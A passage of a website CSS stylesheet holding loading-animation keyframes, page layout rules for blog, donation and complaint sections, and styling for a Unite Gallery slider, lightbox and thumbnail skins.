.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
